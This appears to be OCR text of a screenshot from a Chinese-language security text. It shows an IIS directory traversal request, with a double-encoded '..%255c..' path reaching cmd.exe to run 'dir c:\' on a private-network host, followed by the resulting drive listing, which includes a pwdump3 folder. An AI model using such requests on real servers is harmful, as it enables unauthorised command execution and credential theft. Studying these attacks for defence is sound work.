 http://192.168.8.212/scripts/
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192 168 8.212/scripts/..%255c../winnt/system32/cmd.exe?+/c+dir+c:\ 转到 链接 »
Directory of c:\
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
2002-10-19 05:01 <DIR> Inetpub
2011-10-11 20:38 <DIR> pwdump3
2011-10-12 16:06 <DIR> tools
0 File(s) 0 bytes
6 Dir(s) 3,187,814,400 bytes free
显示 IP 地址
192.168.8.212
中 C 盘的目录
完成 Internet